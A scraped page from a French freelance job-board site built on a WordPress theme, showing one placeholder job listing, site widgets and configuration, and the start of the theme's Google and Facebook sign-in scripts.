                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
																			<a href="https://dealer2com.fr/login/"  class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
																					<div class="wt-loginformhold">
						<div class="wt-loginheader">
							<span>Sign In</span>
							<a href="#" onclick="event_preventDefault(event);"><i class="fa fa-times"></i></a>
						</div>
												<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
							<fieldset>
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div>                                                               
							</fieldset>
							<div class="wt-loginfooterinfo">
								<a href="#" onclick="event_preventDefault(event);" class="login-revert-v2">Sign In</a>
																	<a href="https://dealer2com.fr/authentication/?step=1">Create account</a>
															</div>
						</form>
					</div>
									</div>
															<a href="https://dealer2com.fr/authentication/?step=1"  class="wt-btn">Join Now</a>
									 
			</div>
			                                                                        	<div class="wt-respsonsive-search"><a href="#" onclick="event_preventDefault(event);" class="wt-searchbtn"><i class="fa fa-search"></i></a></div>
                                    								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
            		         <div class="wt-haslayout wt-innerbannerholder wt-titlebardynmic" style="background-image: url('//dealer2com.fr/wp-content/uploads/2024/05/tb.jpg');">
			<div class="container">
				<div class="row justify-content-md-center align-items-center">
					<div class="col-12 col-lg-10 push-lg-1">
						<div class="wt-innerbannercontent ">
							<div class="wt-title"><h2>Nuosu, Sichuan Yi</h2></div>							       <ol class="wt-breadcrumb">
                                                <li class="first-item">
                                                    <a href="https://dealer2com.fr/">Home</a></li>
                                                                                	<li class="last-item">Nuosu, Sichuan Yi</li>
                                                    </ol>
						</div>
					</div>
									</div>
			</div>
		</div>
        		<main id="wt-main" class="wt-main wt-haslayout"><div class="search-result-template wt-haslayout">
	<div class="wt-haslayout wt-lang-section">
		<div class="container">
			<div class="row">
				<div id="wt-twocolumns" class="wt-twocolumns wt-haslayout">
					<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-8 page-section float-left">
						<div class="wt-userlistingholder wt-userlisting wt-haslayout wt-skills-users">
															<div class="wt-userlistinghold  wt-userlistingholdvtwo">	
										<div class="wt-userlistingcontent">
																						<div class="wt-contenthead">
												<div class="wt-title">
																										<h2><a href="https://dealer2com.fr/project/information-systems-professor/">Information Systems Professor</a></h2>
												</div>
												<div class="wt-description">
													<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim laborum. Seden utem perspiciatis undesieu omnis voluptatem accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae…</p>
												</div>
												<div class="wt-skillsrequired">					<div class="wt-tag wt-widgettag">
													<a  class="skills_167" href="https://dealer2com.fr/search-projects/?skills%5B%5D=graphic-design">Graphic Design</a>                     
													<a  class="skills_167" href="https://dealer2com.fr/search-projects/?skills%5B%5D=html-5">HTML 5</a>                     
													<a  class="skills_167" href="https://dealer2com.fr/search-projects/?skills%5B%5D=website-design">Website Design</a>                     
											</div>
				</div>
														
											</div>
											<div class="wt-viewjobholder">
												<ul>
																	<li><span><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/job-level.png" alt="Project Level">Expensive</span></li>
																						<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-duration.png" alt="Job Duration">More than 06 months</span></li>
																	                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/office-job-location.png" alt="Job type">Job type:&nbsp;Remote</span></li>
            													                <li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-type.png" alt="Project type">Project type:&nbsp;Fixed Price</span></li>
            													                	<li><span><img class="wt-job-icon"  src="https://dealer2com.fr/wp-content/themes/workreap/images/job-expiry.png" alt="Project deadline">Expired</span></li>
																						<li>
							<span>
																	<em><img class="wt-checkflag" src="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png" alt="//dealer2com.fr/wp-content/uploads/2019/03/img-02-2.png"></em>United States															</span>
						</li>
																			<li>                <span><a href="#" onclick="event_preventDefault(event);" class="wt-clicklike wt-add-to-saved_projects" data-id="167"><img class="wt-job-icon" src="https://dealer2com.fr/wp-content/themes/workreap/images/favorite.png" alt="Project Level"><em>Save</em></a></span>               
            </li>
													<li class="wt-btnarea"><a href="https://dealer2com.fr/project/information-systems-professor/" class="wt-btn">View Job</a></li>
												</ul>
											</div>
										</div>
									</div>
														</div>
					</div>
					<aside id="wt-sidebar" class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-4 float-left">
						<div class="wt-sidebar">
							<div id="search-2" class="wt-widget widget_search"><div class="wt-widgettitle"><h2>Start Your Search</h2></div><form class="wt-formtheme wt-formsearch" method="get" role="search" action="https://dealer2com.fr/">
	<fieldset>
		<div class="form-group">
			<input type="search" name="s" value="" class="form-control" placeholder="Searching Might Help">
			<button type="submit" class="wt-searchgbtn"><i class="fa fa-search"></i></button>
		</div>
	</fieldset>
</form>


</div><div id="categories-2" class="wt-widget widget_categories"><div class="wt-widgettitle"><h2>Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-250"><a href="https://dealer2com.fr/category/global-networking/">Global Networking</a> (2)
</li>
	<li class="cat-item cat-item-261"><a href="https://dealer2com.fr/category/html-themes/">HTML Themes</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://dealer2com.fr/category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-260"><a href="https://dealer2com.fr/category/online-seo/">Online SEO</a> (4)
</li>
	<li class="cat-item cat-item-251"><a href="https://dealer2com.fr/category/php-development/">PHP Development</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://dealer2com.fr/category/psd-web-template/">PSD Web Template</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://dealer2com.fr/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div><div id="tag_cloud-2" class="wt-widget widget_tag_cloud"><div class="wt-widgettitle"><h2>Frequent Tags</h2></div><div class="tagcloud"><a href="https://dealer2com.fr/tag/diy/" class="tag-cloud-link tag-link-255 tag-link-position-1" style="font-size: 8pt;" aria-label="DIY (11 éléments)">DIY</a>
<a href="https://dealer2com.fr/tag/medical/" class="tag-cloud-link tag-link-256 tag-link-position-2" style="font-size: 8pt;" aria-label="Medical (11 éléments)">Medical</a>
<a href="https://dealer2com.fr/tag/sales/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 8pt;" aria-label="Sales (11 éléments)">Sales</a>
<a href="https://dealer2com.fr/tag/transpost/" class="tag-cloud-link tag-link-262 tag-link-position-4" style="font-size: 8pt;" aria-label="Transpost (11 éléments)">Transpost</a>
<a href="https://dealer2com.fr/tag/tyre/" class="tag-cloud-link tag-link-254 tag-link-position-5" style="font-size: 8pt;" aria-label="Tyre (11 éléments)">Tyre</a></div>
</div><div id="nav_menu-2" class="wt-widget widget_nav_menu"><div class="wt-widgettitle"><h2>Effective T&#038;C</h2></div><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://dealer2com.fr/terms-conditions/" >Terms &#038; Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://dealer2com.fr/tempor-incididunt/" >Tempor incididunt</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://dealer2com.fr/terms-conditions/" >How To Submit Claim Report</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://dealer2com.fr/terms-conditions/" >Ut enim ad minim veniam</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://dealer2com.fr/terms-conditions/" >Quis nostrud exercitation</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://dealer2com.fr/terms-conditions/" >Ullamco laboris nisiut</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://dealer2com.fr/terms-conditions/" >Aliquip ex ea commodo</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://dealer2com.fr/terms-conditions/" >Consequat duis aute</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://dealer2com.fr/terms-conditions/" >Irure dolorin</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://dealer2com.fr/terms-conditions/" >Reprehenderit</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://dealer2com.fr/terms-conditions/" >Voluptate velit esse cillum</a></li>
</ul></div></div>


						</div>
					</aside>
				</div>
			</div>
		</div>
	</div>
</div>
            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://dealer2com.fr/"><img src="//dealer2com.fr/wp-content/uploads/2024/05/logo-v2-clair.png" alt="Dealer2Com by GC Groupe"></a></strong>
																									<div class="wt-description">
									  <p>Dotem eiusmod tempor incune utnaem labore etdolore maigna aliqua enim poskina ilukita ylokem lokateise ination voluptate velit esse cillum dolore eu fugiat nulla pariatur lokaim urianewce <a>more...</a></p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li>
																										<li class="wt-googleplus"><a target="_blank" href="#"><i class="fa fa-google"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Company</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_self" href="http://dealer2com.fr/about/">About Us</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/how-it-works/">How It Works</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/how-it-works/">Careers</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/terms-conditions/">Terms &amp; Conditions</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/terms-conditions/">Trust &amp; Safety</a></li>
																																					<li class="wt-viewmore"><a target="_self" href="http://dealer2com.fr/terms-conditions/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_self" href="http://dealer2com.fr/search-freelancers/?location%5B%5D=united-states">Freelancers in USA</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-freelancers/?location%5B%5D=canada">Freelancers in Canada</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-freelancers/?location%5B%5D=australia">Freelancers in Australia</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-projects/?location%5B%5D=united-states">Jobs in USA</a></li>
																									<li><a target="_self" href="http://dealer2com.fr/search-projects/">Find Jobs</a></li>
																																					<li class="wt-viewmore"><a target="_self" href="http://dealer2com.fr/search-projects/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
																	  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-joininfo">
				<div class="container">
				  <div class="row justify-content-md-center">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-10 push-lg-1">
					  							<div class="wt-companyinfo"><span><a href="#">New @ Workreap?</a> Dotem eiusmod tempor incune utnaem labore etdolore.</span></div>
											  																<div class="wt-fbtnarea"><a href="https://dealer2com.fr/authentication/?step=1" class="wt-btn">S&#039;inscrire</a></div>
													 
				
					</div>
				  </div>
				</div>
			  </div>
			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2024 Dealer2Com est un service <a href="https://gc-groupe.fr">GC Groupe</a>
 </p>
					  					  						  <nav class="wt-addnav">
							<ul id="menu-footer" class=""><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://dealer2com.fr/article-list/" >News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://dealer2com.fr/about/" >About</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://dealer2com.fr/how-it-works/" >Comment ça marche</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://dealer2com.fr/privacy-policy-2/" >Privacy Policy</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dealer2com.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dealer2com.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//dealer2com.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//dealer2com.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/dealer2com.fr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":183,"search_query":"","signature":"8fe59cd49173d5e308881c1029cf79b6","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":183,"search_query":"","signature":"8fe59cd49173d5e308881c1029cf79b6","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/vendor/bootstrap.min.js?ver=2.7.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/main.js?ver=2.7.1" id="workreap-all-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/datetimepicker.js?ver=2.7.1" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"S'identifier","is_loggedin":"false","language_code":"fr_FR","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"50","package_update":"Veuillez passer sur la formule au dessus si vous souhaitez rajouter ce service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/close.gif","dir_cluster_marker":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/cluster.png","dir_map_marker":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"inbox","chat_page":"no","sticky_header":"enable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"1","fbsocial_connect":null,"fbapp_id":"2344349579226027","gclient_id":"314355387242-4hdla16o73vr1rhecvf5pove6ub9de2u.apps.googleusercontent.com","proposal_price_type":"any","currency_pos":"right_space","login_register_type":"pages","authentication_url":"https:\/\/dealer2com.fr\/authentication\/?step=2","site_url":"https:\/\/dealer2com.fr\/","ajax_nonce":"fbad52c875","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"EUR","currency_symbol":"\u20ac","facebook_connect":"enable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.7.1" id="workreap-callbacks-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-after">
/* <![CDATA[ */
workreap_gconnect_app();
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/tipso.js?ver=6.7.4" id="tipso-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/splide.min.js?ver=6.7.4" id="splide-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 337444411b6c41e5b2de0563767ab4b0 --><!-- end Simple Custom CSS and JS -->

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dealer2com.fr/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4
body_size: 585
content:
var googleUser = {};
var auth2 = '';
var loader_html = '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';
var workreap_gconnect_app = function() {
    function decodeJwtResponse(token) {
        var base64Url = token.split('.')[1];
        var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        var jsonPayload = decodeURIComponent(atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    
        return JSON.parse(jsonPayload);
    }
    /* Google sigin callback */
    function handleCredentialResponse(response) {
            const responsePayload = decodeJwtResponse(response.credential);
            jQuery('body').append(loader_html);
            let login_type = 'google';
            let picture = responsePayload.picture;
            let email = responsePayload.email;
            let id = responsePayload.sub;
            let name = responsePayload.name;
    
            jQuery('body').append(loader_html);
    
            var dataString = 'security='+scripts_vars.ajax_nonce+'&login_type=google&'+login_type + picture+'&email=' + email +'&id=' + id + '&name=' + name + '&action=workreap_js_social_login';
    
            jQuery.ajax({
                type: "POST",
                url: scripts_vars.ajaxurl,
                data: dataString,
                dataType: "json",
                success: function (response) {
                    jQuery('body').find('.wt-preloader-section').remove();
                    if (response.type === 'success') {  
                        jQuery('#loginpopup').modal('hide');
                        
                        jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });
                        window.location.replace(response.redirect);
                    } else {
                        jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                    }
                }
            });
    
    }
	/* Google sigin button load */
    window.onload = function () {
        google.accounts.id.initialize({
            client_id: scripts_vars.gclient_id,
            ux_mode: 'popup',
            cancel_on_tap_outside: false,
            callback: handleCredentialResponse
        });
        google.accounts.id.renderButton(
            document.getElementById("wt-gconnect"),
            {
                type: 'icon',
                theme: "outline",
                size: "large",
                logo_alignment: 'left',
                shape: 'rectangular',
            },
        );
        google.accounts.id.renderButton(
            document.getElementById("wt-gconnect-reg"),
            {
                type: 'icon',
                theme: "outline",
                size: "large",
                logo_alignment: 'left',
                shape: 'rectangular',
            },
        );
        google.accounts.id.prompt();
    };
  };


--- FILE ---
content_type: application/javascript
request_url: https://dealer2com.fr/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4
body_size: 827
content:
//facebook connect
(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
